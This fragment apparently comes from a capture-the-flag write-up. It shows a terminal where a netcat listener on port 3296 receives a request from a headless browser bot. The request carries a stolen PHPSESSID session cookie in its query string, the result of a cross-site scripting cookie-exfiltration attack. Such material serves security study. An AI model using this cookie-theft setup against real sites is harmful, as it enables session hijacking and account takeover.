 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 117.154.18.65.
Ncat: Connection from 117.154.18.65:1511.
GET /?c=PHPSESSID=811952817161c9f880f2e250a396c944 HTTP/1.1
Host: 1.15.107.150:3296
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web/post/8046e0426ee149971829439bfe210022.html
Accept-Encoding: gzip, deflate